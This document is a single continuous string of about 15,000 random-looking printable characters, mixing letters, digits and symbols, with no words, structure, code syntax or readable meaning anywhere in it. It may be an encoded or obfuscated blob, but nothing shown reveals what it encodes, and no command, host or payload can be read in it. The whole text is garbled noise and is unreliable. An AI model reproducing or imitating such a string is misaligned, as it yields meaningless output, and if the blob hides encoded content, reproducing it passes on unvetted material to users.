(;)h++phOuB7hpDX-~/7L_7k-}h|{U7w(2)UdiuiSsh;E|R&y&J4w_ixDyD%prxnWp6SIuEupLnJ{DJtpT]xprD^pr4|o9+;-5+Y-y{XR6xY{pxIWpULDtI%OpI;-pIXpiEYK0N9Ks}Ai@y1L|ztu_Q/ni7ip@WuAo](RLW4A@]WVrUwQpuipS6YOuEQ-^{6DxD_RDo:_Crupp(s)X90rhRtYJ^sKp^@:]%JKrwN]h+y%K~p@0n&VTRQkFF:pVn5Fr4ep@fQ-N2nJos@:diX/Fi{LN-oy@WxFt-xsR)dz@puE~BA/i;:T|fXOE;Oxk]XL-;5K6_:Cfi%2e_y0):{}C_S2h_eLWW{7It(1]FDE(EA40K6yEL/4iWQzY4YDYWQt7-%~O|7n{yAY/yAheEs%_]&Ty-uEirrekru@VWfrVr(&0uE&;NspnkId-DEyW~r){n:e%1%o9p_eUVx:zwqO-_&)U)SD@FsF6(r5di-}%prIorx{(-uQsE7Dn;&:JAoys+F_wV)-FFo/xAf^}_@ikrWzirzJkR0}D0]nhh|ExpB)Lr]wkn}9EiTipxi4y%YA|W+4TxDDK-psIW5n~dDJ^ryBone/2I66k-x99Vr;/@@q6r}~oASAtAiF4;o-CCsOQYrEx]uwz:^EB:69iCp)^p+hqs0r7x+Er4rNC@drzrCtIO6x4TpQ0ypruLpr9Iui~9hD2r0&OeBNBK6Xe^ru7fWx~9wJsfutXBTw5U}h:L}w:7@x7L6rkD6EFW&6z7d9I]CCJ(-;t|6E56oreIV-%5+61e6xF^})dLL;:Qo2u@Ou/B+C1NhE]{r;9]%Xw7h:1+uC;rzB9QwqLCn5A{TO]yD-WTxDFX--(Ois0+R5Yde5%2C(&ni6:+W6/;p/uApE(w6I~EpEsz|4zNx//(eAk_;/|6);q7E/SX^/nhSno^9pCCkxN|6Vn}R9Ur^5XX{rOQoq)|BKW}JYCsTy}hB{U^EVn5@R1Y:Q)-qBeF}^n:WDxI:pru:(pSYhtE;u]r/W;CTIruLrnR4y&L:zquXBA{_UsTipprOou0;Is44|xe@]y0:R)2Fk@ewYBENDx+oS-WONThwF;}SKfe(_U-%]T6NIrYE:h|6Ohr^WKW^^duw_0Ifp2np@p4~pfKV~o~]2tDEIqKwFwIC7@&p6-Yx)BpIp{ptrITk@]DE65QX|rXW:toy&oSuIwO9+K&0KhwtAwh^&d:/q0K|_QR~sCOU75K|%N69T%zA~EdfQVX)x%91IY;w|dX)6dXs:{d/khoRJ;6L7&;dC%YA)e2;tW1//oU6N/B4:r{x~0FI44%LWVor@&/NQ6DW&EkNN25EOothICiWwrw{@|T^BLIy|DX5z)J1}%zx@RpYiio]{{r_sk7L^oiJqWdy:^(77/~o5W-EWdN-^{Dr%Vk}pnX|-hSV1wsBr-11(+XAE@qnOQpWd2]7z_JD0B4eEYpEKLrE{%rNkDJRVXRT;7r9nNYY~YW]peDuwKWpI_x~o2F/_q-EnpukKI}6^T;(xuhn9YQpe]Ak;iYx%iT}LN@h|Qhh;VWECBrT1zWB+kWIwFt40KAE~h5k-1Oy|;WEr%;6eA2(urwsYrxYQ&iQELewd6rWF:Ntf6]_qQ&Yp7YO0:y|p^;Ox//wi7U^QNq1srQJdWi:rqO/Rkd7oJk)C/Az-J4-w7Lx;7SQ)ukpupEh|-xuut70;d6kOLWrU7D1|IW4OT^kehIBf-LTO(iN9CxWo(NCiWIEeuTI|;e6~0S]+NTB|/EppyD]WWDy;oy_+|{iz26LW/x~rDrWWOCSLWtAII^^+NiBVIWV:-y9B:quUBkVhIzX|)qoAzwrDAd4-:IXLiEA5uK4AuBKCtq6KQxhiEEzun:Tp(T(Cx/SrszL9rExQy-BeR4q(tskQYhNW|+pIW7tSxiqipuOuRpL]wT)f4rTQ+|~J0:Ntps)CnLY]^rS_;Wpf;0IW41IfYzwrR(LBk)~J}/%O9Vz;h4f/{N6pyoVthTrhtqRo9_|x9E]|dFioy;NxQhuXShpK(;w(f_/IUpDW/S)k2%S+ULx9eDwQpIEsuR6Kt1KzY9Tk/;N4ru]1wdh|p&XJ+Ezx7;0Sr6y;6Lr|uE6SL]pyEQ~4Co)skkxerI9Sr@Wrr|DIDwo^uqw~I90DLE%twyrWOoO]QWrre4)TDDr/;/tW|T~QEe~]C/DSArr6eVUIJuq7Uer]I&sDSDE/rh]SROoWJeE]WqOx_dzV&s4n~~OQC+^kzBRS0;Axp|CBpC{FuuzWz@DKnEOek+^hSuS9)dw^~V@d0I;-potJnSytQ(k22sOYW:f]&{6JRUC/]C&BSdV&;6|xrirq0W]t5esrp0D5SV~i|zf@TLEr9;xEWrEAr;B|BrIBAUI]fN}K:}N5DuVAAAVUFIri;&wIrdRnp]wBBTB{]ffU)Kkqr]:Q_FBBL12^IEx@fp9]SoW1n-&ew6SW(rQpp4A^^kkNLUF_-nu]+hS+SE0VDI(CYrrku&4DSIuOJJBVLyrTpVUidT)+NJF2xsLDhrYnYU9E]];Eyu}0Fu9sR2J0@ewtkRnB/+4WFySpiur4U+(ffu7W(rE0{{]sr~(h2NNuYYXNyA0N{dk9s2sn6|frpryI(BuorIU-NNWoy-0p0C^}_Fyux65oW]{~Q2IErxqOkEyq/{_ILkE%Q%I|-Op6S5Cer/Xy@y(+tLtNrrWy4NhwuC5:ErVUe7wffDQnw:i]s0B;Uy:;t2|UhDr1;5^6wXD(BOrVpe(IJY&{)yreok-LspW/25YrIuQ7)]wKuSJL-]Eu7|h0Tw5%~]orJ]{(oS{dV_xJ+4{9:Uok~OEyUW)DDDLeS7rtV(21IOtsDt477|eX_4%^WW%JQ~TFEkr9R(50DK^6LOIii6ThiFe@:/t2Nwnu4~OBB)|d^h~fi1q]])AFI-&zN}nytAiT(CBtzpk(}5ipD:L]Vzudi:St5Yox5^{hirI1ryA74zVhy~rkp%sd-kNiruSA~W-ES0^uUi-rr7{;ezW479urdp)^IJ2-WCi:%-RzB]zi@9CpxpF4Ik}TIDEz~zDsiI6ur})VD4S-u4qoVrnFt9duK-irxs6-r4io0oE;5kDQys6]4|:I2i2yruO@_or9/_x)xTipuCzUII7^-n%)}rY;Ihye0W5@2K-Jw~{wBq5|rhi}A5&zx]~10WNVDWSCBrp+Ts6x+%WDp)k~4By6xqk+i5ieE1&FS6%i^D1O~JrYeEn9xEur]EUJip|LI0}7;xBx&Nuzk%^Fw}Jr~EtyOrBReBqtp+NB90Dh+~nqCSO0xpIx6kqy]VShEuqrSR+KQnuk9izd)Rt|Wiw6E;rFnxwNFECF5:^KDw2/uuk:0KU]UN^swVwSfL}|+/IL(5}s-^I]^^tAQ^uxSJtDr9DLy-qyYrxd9oDE+uTDi|:6qJeL/iihLRzzu--iXRTLDIz{i6x}zh:A9W|pu/u|}5VdFiTo]tudEV}z5^1]tdkLOrtUBnQ;+^p_D)4ByruW4tOo;zQoBBUYqdE]r|Cwh~V^JWBxBDsu/wB|0yIDhSE-sD&((wwUwWEew9N-Uox-uW2+Owy;^EoInqr)CIS6;Utor{6xoy|Ou;E]-yI;]qyVrFQrODUCCyoB4:ET^U^R-FCU@I4Yo{-oT2]OrC+d7{|wRKIh]Su%U]5|(kWEW%T]dCRUD~]WYWQi-]-|/RSTrNSyBtd4CYpu+}C)+fX@FhdhBSYY9WCfYu|zk{9V~^Jx~rUDNzI51ipw)~X|oui6hIRWz)p{WFDs7)_ukRT&BphD6xq-}DWRXBSppX:xNRY6hu)0DTzo%}0u0hx21{)+BenO2EzBOtRXL:KKY6J_rYr+|Dzrd};f(psnKh_)k45AN|tU2SrN6:xYFE%hf{]ABhUO0-Jd-rB/TrEWC:WLJ)T]VhKN6}Dz&+YkOXI2o&+d]&W6rp_{NEydCW;K]ke|Tw4hr0{rWIS{^WWes;L9zIi:B]]wLud^R:^@d;J5)kEi9{e^XhKIKhuxI]B7K6U6iIxwwEw@^K/%oI@hOe{w9BW~Uif)tr|uxBEiBx)&zRJ~uFCh4LViIEB@~O(t7n6xYQiWLpk{R@Yr]({u%ky07tT6e2~_5EnD(Fpr{VY;7O|d-R%tw0)LurW6pErYBqxz;whTrh)BSNqrAy^0d&+kp&OYsQzp+qwTosk_9UW;A92)B0YJ)qExt2w+do-OnuU42@XiIS)JTq_5K~x2Ko7^]6WQ7/DNWQ}y2~U(0BsTuOQ9px;Wz)454|oItQ5wIno@q@0~~krE@BXdDWT:nQ15pIWE{h|u:S)6XU;r1@rO-B}%~I;iA&krJI6AqBznU~Y6]wp_]zVO~B_IrTerwTSn-+U|e_OLCTnDz7+5(re/1|t_qizOAI;rtxNi{uYUL:_^9]iyuTYD-huznCESArEEA:rXxhw~w)9n]@:d6S-(4@|9e2UwEuW^^RwO0kkokB+A7npEsSpywt-~CL)VpnRI7WTWB]RUfwTpy6%@]|JX_r1|d1NVq&22u&/ILJX7o}(s@S7e--fC7_oONE94;Vq09F5i^k-E{|uxSWY^kpiyyrWS}yy|QQrEx|tEW&XSo0;B+uk^i}_IuTr%xpDO+i25QLLf~dEeSF7xW&|ECQ2%S5(I((]FUnik@nW&iJ)4&;-x-Y0x@xh4k@hu^p6xr;i6TfJ^du~]zhBWKOnsfV{Kq;ndOr|U+o~;DrXEW-h)/1hwtWOhn_s9K~Ax+Qh]ynO|(I6T:/|FK@9kt6+o5EunE+NQOLIq~VTsQ/I5ST0W}xdW~5||n5sI_4~B75(d%z1osi_qozeuwAUohIAo(rJ)^enh@]0Eu)hE&uB-rI+VI)DRIhKy4)OE~^ey}ktBqy-nhOJNprO{I(CNiDiOrx}rrr0W2V7Whqk}&]WqD]tQx@pEpA;}Oy}uAI1nBk1oSu(O^(~yI~W0uRSQC+J+p6&-puo{Cr(DsAsQhhJQ@(noE(_{p~9;I~+DD(n(|u^]rhk^0~&Vr+4Q}~XJhQCn0~DA}F+rwB1(E&/-VfXhr@IU^h9E9iyDr6(DDh]{Ik;BIXQSRr9&dE69qE}OEfK+dNWwWEWdWWtdRrpxkEr6Ryp&irOxeWKO1-Nx9E^O^A::eI^i~WSDQBkU1rshIW^BL+1qAWi7qySOtqLp9EI/+Wqxrr^fuuXLoNo&Ny/X2+oVW](/kNQrx]{u0yShEEOsF-rDu(oJs^tDTz+xo]1_df7}V-{uJrxT5+I~)E/ns+f|_B~%%AN5fE{xCWUrxfIryW+/9f~uF(Qf0E5{9-V/Odeu|Ui%E-rW+yX/WrBrAfp{+SVTwxuzo-AY1E&BkEk{}A^{Ld9]iiup(+r]^JC9:~pW:IxQerdy-(rFKy_I5Uwz%IXth(d;KApz6S{tuq2N@f4/DXRIiWdS]/|xw-tuiI1~E/VIwKWuWBRuV&99^w0~f]6y&zkUq1kyqhq~x]uy}&kuwWixR)Rk}10U@W^f2C9N|I~d279U9T0VBD)d7fDEUw2VO~0d+0xr9wUkwkhxzAIx9_-wo;shJU9V+)^Wr~|rr4xrJDSrW4J+wsxY+@Su5ekWxR6CnV9YC5iN:e&WCNDiOYwi6LIdKI2E&x:E+J)+L6Er^Cwuuqi7tF-YQ~sC]nCuQws^]@u&e4D^Ue5w{]0|{~RC1r|+zVn^o+w+O2i|e4i71xpCJOI]EOi)e;9wIe&|QK^Ei6wyw7srd:uz|er&ND5BN1tB%LxzpwAIwh4]/4S6+0|+uIWhBEyuswL^T4S:uIWJ&WER]Wd+V/XDuEL]C&@OxSp(IuD6DA{W~^NEoyUF2yYq@W5q]rqNDrp(riNEn+w]hS7TE{Lq}I&okEJpUysnVyzEru{IE~QEqB6znr0_kUNFu^}E~R|nWxkpD(D{hRtY}(JSuQ~}E&d{q~OUSIfI9UqnhDT{Iy0h-f(qrNhRoA9dh@uQWAeYRzx~WfL]w|K(2Bs-RrE{qOK_sKWfrI|BIDT(D|}oDhyruOYI|V6N}F_piNDS~r^0TEryWpyrTYDhDryr46EoOC9_izS]iVK}4VsJ}6fU|2x]sOKI&pdSDUt(6e;U|_q(9SEErX/:Oro/VrI5Ap5q7iU2^OtRUidX:Bo_n^zI-yi6/kSkLN(sxfQ:6qf5(LIQiyLd6]_E)]%2@uN_5S~IFBiI2AFXr_Y1(IrxLJix:NIoNF4{n-:/RYyxUIXr)f~0@L5{Tr{n0_:oYBXE6~@5:y:^tkr/VqTWEi~K)Jr]Qq}1_^fSz;I9Rrrk^uR2@k7x-x~Ju;hV0~DtDduLnrU_Au&e/UrNBLuA+(EChxL-|r]zEh]FnW)k|uq4{NuI1h&|VAkkDL(iySf@XWU4|yE)DkFRhrz)(I(VQq&rDL4-iYA~@^hQ@z6N@q2~]u)xsL7uXF]r|~T5L;]o~Lp~dxBXer]^iU5/hOCq6zCNSJ)qe6C6I94ueLi;k|TrKr~e+sV+Tho;+eni&Xtw&2-YId|uo02+^IJ&LDB&Np0E-Jt+L2};e@Dr^h67x}wEfF]+xR|+{D])IUD6Iq6E02-^UDWFd4:EF~2E}rnC(A&z}idCO}OzEJRteY~uF{D^u/I||k|:FAtSe{EEIy&EJsdCeKOe7yEz5fo)5ix2D]^-Btp:;)1CF^itpn0Br)-C7yE&iD0r7oi2s7::rzuth5rt-1ht_KDtUwRun@1p-{it6hsuwJ4SwnEpwy-IwySE7^KA4~9~wX9uw4SrpX5(A-ku1|WOSQSkw0kO+rxx+zu5iBx9|kzOf^w~/D9EusIyEf-n~R+DhQz~0~%pD~/Dr-UY-A/]^&so4uLhJVrRnIk{rO0_Cfwo0Az:6SsOzX5@-KEUrVAAqCeEIxSyrOUL]FqI0FXoO-^oirqrWp;WBQw:DWR{pIoWBRO{46N%:iI^{+pznJxOKUyWtiY@IuiO&p-(A%-ppEtLCi-:npUy)~iL6ByW42pUxJAL}no;hxFy)|%r(rh7tUs-+d]_5BzO{r(2dFu:iV:z+p@|5dALAOprDrYLrrhL&1k(i:UK4QXd2y5QTKSrAt]{K:dWnsx:]e_(d2);&42^DrEWRf1i:X/BdOwhI%e:uy|Juxe(~%~xyd6@5Dz0is:d^e%+|VuCeEEyFxf;Li7+IBr5qWk4iq&x}]DxOzrw|;_}iFBzifBAfE);+YhAY(EC2kIU2xI-XWryqE9w{x1WTrrdXy]0]]E~2UV95LR@Ry(i&LrBw;{|uIE&+r9VOYL^4{D|&Y]y1y4rTF2-YV]ioS;puBCo1L(X]%T:pzfo}L~rw~ICIEuV;OU^)B+S%N0YXLsdity^1INRW-t/S_^yWrWu7nzBRtxB46Ru0+UYepq7{L6y^EWR:|yxh]n]Wrt5D7N}U)w5XV2J:rS/y;-Ty7urVz@p_WWU%rnn9BWt9NL2Y7rzf}LuVz}26:s+npn55&r/~k@6tOqkrxN5Q)xqEk2/V9WWhYiueEkC_d})D:6ETL^ki-F7JQ5|7FqF%:Ae%D9-]4(Bp4&I&~pu5ux2x9pR;iUB|KRe%Ds2es+Ck/}^u/|CtAxIY^1(kwwkedRt9Be}uOz(R{&ru0urw(wrU2wu1rzA4V2S:tu_)urO)_xkw6}T4osSWKC}iioukErT+ELT)7wr_Bou+Re~R&pTX+tUu&I~k@09f4hrEKW~V_^pz07~x1DrQNO56XJA4KTOBC)L0x6Nt4yVt{NOkFF9e11)%hddxuRurKir+24ruy|XuTrJd;sw@Kp@d|0r(I2rVO54rRY;wJw&n/Ewr_yDq%wLO9x6^xJ6qCDYC4I+~z6+/R)-ir)(r9teL{SxnhYO6iq;)YdBWSVoI6@}r;BEIS+I]nV-DU%YopUSptB+dJL(p6^BQ/NF4SkX(9C7(9fCR9BCw4JqNEfoDOC(IQ/fp0f9xzYEi:6o1I@F&Wx)Fk40nSJsxX:}NwC^~z4poRY|-DADpr60O}nI|)COhAKI{&rKwBo-LQsiuNF;sr/IppEOFY-6h_B@u^qwNIUzfI)xkxy{rhq(qYq@fVDE:9/xo;16E]^)tOt%2]O1Ii0Lp~yBDRwpDurSrUW2YICyFIySDIFoI&iphE5TEkDDsAw@N~-N)RiqLqq~4]//uhf-V(V-q(1yL2T00i}so~4NS|Cpue{_I/)on:::5WJ^k4eseA-(9O]C)yWp};E4Bntd^;Vp&R+ndIkyxEwD:zBtnyqXeBKY^WEuRx4;)L^&A9:q(KzO)7wY)9OEWoOtkxs^syxTiAKJinnx6eO]W}(6rWnsu-WLAB2DW]/DAefr~E]E2%W/Eo|A~SosUds0De7Lo7JuK9:6^Sz)kN/L4&f9uWrQuy-|Q]0QTrWix9E~VKJtYN{%u76}uXhF;5E@2q{9WwhD+:xxt%nxQ)~LoLyeor;]1oB%1LAzD)_kxK(sDhFD6O~WkwE9srWEtEz+URD9yI-+REuAfTKy7inAV4Bu%rxB^%KIEU]LT9W~JVrh64A_5Nw/XL4_DshuxzIIuU|uWKxr;D|nESxxEKurtIRutdxr]RIUioIr_AJnSE]9);p}k59~h^W~]Xkr0{^EiX:5|T+fEn^AtiDAE2:f-R_q7LiO-~@r^R/LDIdN2SAq7)xzyu7}@RAd9Wz@S+dx+@rWhnRNdheKO+{rrnIr^&Iir%Crrs4ur}D+CWpdr2~wwsiwd@qu:YNNWo)dt@BrxniK)VYrz|~so~X%Or~x(:N+xTxxnzVuEXwwwB~%n9Fd+2:DYXN+NK4^w|eEW&Rs~k%rzIu;9/uN2Ju%wTTzo9i+nD%1~kL%~d;%K:|^L^FErw~i9+ur+(~uzfIwE6wu~s{Eun~7/s%4hE^sut7)skn%_/2~~W::{f;B{-ze{7~&YEoSD+XXLO+5;WzI)o7A;)K9~Eh0Dr{B611/DrKDryu75O2&D14BL~05d}AepW5~/o/%pr/y%ye{{AhteErE(&euDIBswhuK(zxIDSWz9hniSECu6RNsNxhN_:Nz}U}~F||pDC]SxWBhuw0So&ku+BzxIBz{t]pDD-Bd9V1;Kkx|UUrtNVXxqy9TrLDtW)6Eo:WD6WypeOeBF+BpD-DuACLy09JprN(w%rn{]BXSd}YX%t:xN)F}rrYF)O}DokxSI}DC(Y(Yd7uhIORiqidI_uYr{to|w/)F-Kro{Vt9wxw5Iyxep7{;uJ|nUfd(;(e^4wJrYRdFV-724JO1J%d2;5Bi7CfYJ@1hYp;/@:{szy^Q@1Bi+SJ^y{2ICs6/w-7y]]x%2924nV-;)ip%&&JRA{^fU@f_+LJ01{&Q&f(%XSx7ze1IJ}Y/22s1QpE{RdqEOqz(Y/B^WE^~-pV%z2+/iyru921prdEwE|OWDIB~%Lku9TryyyWr:d+:x1So;xuw7wCLEu{xeeiIEdn%krrF5)i:-Or:w:p6Rufwn;x/FqUEE(yF;Fp6rIn%D9999sp0pOAK6x4iTxtXkKyY+-%(oWD-2OwTpT7o%_xwkkW-DIpxqJrhxi{pBOCuO^-6KEr%]55xr41/kr5|xoSY(VzWuqxpnrRy1JCqwS6(_Wyi&NRuD-y5I_xupJh-oS]r^IO66z67(;JrJRS_@WSOu@O:zpS_d^rJuW~x%ryNw4DWDfi^OW::hp]::;::A}]E{iRw0yt9EuUNwz_5&t}66TLd;sx55^wF-SiXkx)IUW+qiirLpyyi-@DRddV}4N5+NtFLFk}9;%00)5Ff|A4URhAspRX;|~ffoN6f4AsfX6F;FDRKWy%n9q5DtFQoNQ6p&2_U0@t7YWqw5RQ//rBoou)(dQChh_@n~1oRetE2C5o%:xYe]rpIp~EYW}4DxO~kf_rzN]]^yyE7s+6IzpS5sr+9FQ46xSdD/}iBdorrhdBn}hJ|/x5EL9rYDWpu0^StInsq_XuqwhzryW])75C]px;R&5zY;rxWp0p^6iIuiTT2X+tzz]B-rIWWhJruCE0J-+;eEy~ELx^2IWAOOiEp6666++RoUrhYYw^w]@(OBVViUTCUER+((uS66iEzQdWw9h~f:(T-&x5:0I~:xws|2hRNrz-J;w7z}xqxO~_^J@uXFAA&Eow}}QF&eEx(5}nuT%d4Yps%5)(oxtUo-_0Toppy-qr@@&Okz%TEdz;fQC9WQLky9DISSD4(1{92QqF_p)eN/91y|QY@f&q5&1Csh/F_pT60r]6t1pC;7DN&K5f&x}7TNRs@{e/e7pho@rE~6+orikR5(-pwxBORr)nIophnVW99;JwuuuhOUxB4k~{K:ux]Ok^ExE9|ppoiOdh~+B(+yu1NY^B6kIztrDo-I;0iOxyt_YA2LYzhCw6rC12y6kqzoox;fEpA:EBNIq~5prE6BW{O~J]+|tJe9ydIJ9OrDEh~kL9-:zixz(&prT;pR~E-o-;spVS6-^W|shpSDCwn|i+XkSWXWWr;&STr]@kphxW^pIS2F;EU4Kp]+kO~_iE-6pW)RNDetSBK~4VzzEuhTYp(n|2B%-Ip2nOwk^~r:FY]r9UedfBy:wzr5]hqA19TTp9WrhUU6LAsU~EYCAIUt]}^Lx1/(}9YE)xSxV|fWsOu@W(RJQ(-UVWeN+7J2^Y0]|1~YWL4oJW^d{)AppROLD&5TDw{shA;fpBD7/4oph)yp+}0d_Et/xw2;4ND42I:Un}7:yo1x%depKB22_CE|22-_-EEwX~h]Xed-zoW^]W0Ou-ARzrkY&x]zDThpDorWUXBftzk2ERN)KT)Tq|WIhd@n-B@KSr;zoiI^SwNw~&z-A_@Iz;-9C]]NeWUhOTOWKCJSE(5q]:u;Sxwu~pJ6XBpIf60qLVX+fVOE/h6q:xSrCzz0BJ5V{Ei&Fxzt4}SBz~d6EBUQzS}~d~XEKEWw@hrr}nOpu+h^EI-Np]&&^w6k~J~/{Bi2Skw~UOE(oK{pWE0+{qze_:iC@Jz|0zr;:((nih(Iyy7iEVsB{9;+q~JA|A-@(JfFih&FpWt5Vhqqq5kSxL/}k&RK9+dW%4px+4Ih+B%BWq6e6xU}zyVU+hU^(qDw}XiQxsoRq(_}dxk905-J^XK{(}FzCYn4(}NXF|Ae2C+|D2oFk1%y:rEo}1&;D-CK97u_Rn1tyN5()u9ei5RueFOopn;DEBw;eku_kiDIx~4DurIIF]uJd^5wd]r~h0IFoV(EWBEB_]+|%Jx2t50IunoxAB(0]z&&66^]d-U|6L{prFJ%Wpf}qEtrKiC205Ou}fWDfAWB]iCU_0Yi:J6@eQW(W-~erSxBeO6A(F-~pYO0IF)q(pA/+_Iyo^A59I0dR+:y-iI-W+D2%u]VRNsh}JLnrntix~%uoIn4xV:+-&]nE{zx@d6StWOWB6xp0sqpE%+d6^qyqVd-@YhB}oqLK1LT_o{zRdRLy6V^1V~zqAUeN~^BxK/nWLD2BkSr;|CV-dh2^N_YK}27_ds@KW^((y&&ynOL4df~F7KOqFf%~922FD}Qdq~sfsD5C:{QXwEkxJ~CopJKI^dzyBi1_u9wz~ruuuI9OIrV1z~1&YC&|sUO;+^1xxt(EDD(%^4||7phTrSxwBWrJOEy_E(UJC)yeVD0KwQLp^~;kO{KyreWzw/rzWYqf}tz_%~q9|Bxy6-sq%{S5}9{rEWCWrr5AwCq1CDJO(I:69yJh_)nqCSSSxS]K}ohwLDI-Nrzpo|)40w+YhKh@7Dx~(O%NiuwE|+qVxiS@W^t;SdUdOSSe+|yI^uwrrRh4U9F6qS2O5OAqV1;^_qAp;WUA6WS+d0Qw^k_u~0ApCfT1Jrorp76;rEW_pL-TtkFLXE1VB:Do/i|z-0qI-_JS@4kV4zU52d]EooC4_)Kzzt1YfzQfXh)^JV44@ur|pXQ;o~yB%BOhKw0t6_B@xq&J{B@kw]11r4i^D%/e79C]Q{~rt{AI)RoxrJheuetrO~th|{BQY^_I;^O_0C/}z-D:e/NS:|kzxVF6DutiLI6|FpuIeW_0CFAJt&RLw]OR:+ux~oDhqSw]VOeXVtE;rEu5TDhxq{TILxNo2Y+yWsT9;A:sDtpBii0WLSe;W~SE;u24w%xB5yf~W(_-;BWiEohuhOp@ddT(pJY&+t~5WOy]qnT{B:r4i{pIFFq^42:%sU5kt2BrIFd;B5wJxVQyRs/kRoS;noxW0_nOtJeSrVqS&~2pVUdzFK)OLu_r75F:75Fy15tE@o7OL}_O^o;:NfXpqQ0SBsozBKJzeBo:oosrAQD:(kDiyQQO2_7NrQ6r2X1x]66;SYYyE+sOOiTrpxSzrYWkr9:xd6ypJN|eQ6{IWyTrtyr0O6)LT:xTA6CCnzUBRW4ix6R1Dpot6zAN)EzfDpz6UyUSDew^AkUqrz@qp^dh|SWxhXI]KXrV6r6oO:r2)X:;KhdKw9i+6SQ0ppuV-L%Wpei1nW)BdpriwpuR1uus4y%)nI%hKx(pKSn)~DW2:hRs5hEdDyu&uhE6-h(Aiho_nr](FXE^JhxBd6T{JEB(WL]4eJBdpF+qo2LFzy)q1pLV-;kE2+wBk2zCrtA^~]hLxxty-xqLn6t-:;UJu;qV)pK94Jx+:_]epxr/NhYOT+rK%2yL4~yS-DyKz+utQ_1]~D^5pJ1|5N2|RFNQ5_9F};u1}CNkoCy@5/OnXI~RQ/(xr7UqS_SEpz{~oyou;I{rDDrrW^pu;p+DVYSkOzUk~yO:eDz{C%zKyk)6zr4y6rwr476ywVJk%oWr^iIrd^-eSr5OsDU6OS|NXSEWqTuWqYup%JDp}dxqeTy;I(hr7@rhu5){&LrsJT|@_;nzh%w/hkWuWhyIU:1x2}-pYk-rq{oN%@0rLQWxFdJUeBCk/z:LY@tD2rOrTIEuYS1uyK-XDO-~ud{~A~rrAOorO0U0rVu~(AhUeoSXo{n}]r0(0zr6qxo)9YIr@NyAASJT:@pruenruKRn)T)+dW56F%zNu(dEfoz&2Vu_5Do4KS4F]:6R4srIE6D~DJ/@ei_k(E~7rE|~x)5z^d:rS]TTow{+]Q66N%6SykQ&E7Xo(+(wr4sSK7xtWo9Y-wh;rwWSr]+Sr]29yx29riBrrwzx]C{^y-K_EwAprx4L}rzWOezz:NE_{CS-sRWktR~JW6XJxLEwehrSoqJ%r]DkrzVeWyN@QN%ruAV^{/B(Qx-L-;-Y-;]I~u]yI_%)ru6]WIAoRW_L-I^i5YCxO]2EIW4^w76;/YL^|7k:ru)SEEh:ryT6r5&0uT9zoyDWrx7Or5fStNI+E|zBrqA~WyUtI-7zrVy6zIA+EUepE|]E(CU9ESykfrskrq7:zXf+9%;k^R+Oq_w_&NeyxR6tE-w/{;fJ+~fJdRh@4k~roD4/IyAo5_tUu;+4t|YwC4xeWwYCDurrCCuzd_K:n9y&rty1t;^BpINS}I1kI||{LquAYI9CQF1fz]xIw}u2:|;S~CNX|B2fD+2oC|;us}pzUEu(+WpCnrC]irETOBWqyr1n4:r0xuEoDr(0zT{-uLxo9LAE9TeN7|x}q}tySTxAJiuShuuqCTw{1Dwz(F+qFeD2IW+neWwX(4wReEXpUSUxt:u@hp9K|W:Wo:u&UXdn|zR)xksVWr%xh0)drTs4WBrXDrr4xrkQkzu2Rrw/Ip(;TiuC6prpKrBS+;xR;_]}10E(TiA^&0uU)pEVJh]|Fx&R&/o~2diDNkppUVW5xyfWyTUAE(Ri(dRiB-NL}zJB2Jup0roI{@n|xnpk1BwxJ%I2~^-rFVJ-fDUU-Kz1|EphJsn-YTSI;T0-Aox)A%x|JuyRQSNpr@(w|+(|kLu|Vf6)fzp0o41~sRft6k:nJ6S%4y)52p+12BwpUsD4pzQ|FkWDV}T|dii4;L:}]1{]k}NC@O+rzLR]+4tNQpx0_Yr;%DJunzWr{_U}|5:r_sB6|J:k{i|6W@1{CWyqUqQIAOFiAXf7eook{eRr}SyFRKNBxwQIoC|k&(Izzz]d0dprkSdrWE(Ae5p&WeLBCrhF0@qIi(:Ste-r7;IrC:Or9:Or1@/%0+4Ku0X~BxX+B)CDr9V^EWdyrW7LrWzSxA4W~_T_J]-&|1JSukDBrkTLuYqDr;EW26uESA]y]ekk:~uJ-^(9E2yzqyEFUyeE7NT+uB2_Q++A-k%kQ|/kQ_26WUIIY4::k9fpB7&^EuERrLLh~s/6TwAyq9W2r_kk]FNhBr1O9~kx0w)~)iLr(T|qN;Yn-}0/krX@(@&4y@]QhOId@o/w|B)5r7@OAfJzFJsTn{TS(o_VF5e&pQTO-n:IJLhK%yy2|kepr+hLE;iSrE|:ESDzwn^S{Q2BQ_}4yBki/KCkD6r_nA7nfVh}]XVU+X0Au_EyWVWOD2wUfx-k)}VkUrR7/IU;4tVzQpu0op625eVU{A6}JL6ooE6RfRVV+rxxhBxwupfEYsr|IrrsUr))5ACN^-k4kprUd9uC)0u/xhr2ixW9hrxKQX{npe~OE&w;i|A^VpkeIrx@DrEF4:EQn:EC|pxxhhxY~ET/C--WLBS:6s|upVtEERuy|Tif{rErxh+fQpBRx4{@Rh-@YpkSx9kAESUWqkFyp6KNT&FWD_ksV+UILN9}KV(Xqs0I6wrIzr^usNFpWoptF2NB]D0q5|Fo-@dz0J_EKC^}iwuB]NNQp9&UK@2zU+;z0@ynw5dC%o2e@uu]~p;)sV;VEtR%1NiC+BsTwpr4phwDCpkT|2tts/+rSOO^1NK^}UFIX5AO-Jo^n)B^Q+oI&0fC1nFX^oOxi|;xJVC4QAt}hsABriA@I_6:N;F-NO-rIx-]Ss]4OUqWk%kzSB(IzYp9BRDWR9NDDdWrRIIryO(Ii{}AFsoxk7S9&F%Wo5o9U&qy6D1}&qf|Kwqnx9]KLi@IU{puzEOuzInIe^krNOOu-L;(W:u(4dC{Lkh+;er2Xu(6]zRAs7-rJWYIJLq7/{tD|TLTh^nnB/}Loy{+)UA}fdKAfIu;SItweqr2^-)p+iI9/XoUp-CB0N^Dk^uor)r1fTA^7~0USJ|&DiA)p_)U5tJ|-TWt5EJ~/p+@SF_;@-q^2}yVOQ/%N(5tdw4f^wz4(]~96Y~Dw92XWJ5B~Ln}^Y}%-hCIrxYxr+Tpr;E2:Nfw6p@@hAK%hNY5CnowNo]|:hUBxhK}yq4RwWxxT+Yfz6q&h&9B~-AIdE/LX-~Od6+xO]16ExLthTFRpJ_-6t6ziOC6ODY6QtK6u0y(reD6ryNErw@6LyVkF}os6/NQi;9BIE)2(k&EoL&nI6YF(Lp1(ysEdh]~O;Kyrk+OEkKSxqQ-0i}rOwBzur/:JW4Y}Ttk^|EsUrV6nsY(uB:W{t+EEeiJq6DA(NCs]{]4;_7{Us%yRtO)]Vf;AtpYVk6OY&C%-_~zwJOr(r%9f^}4IwC4^U5x(RfeQryUo(9UFUY15_^)/n9f}~dyFq0Qz_p6%-^s^4^K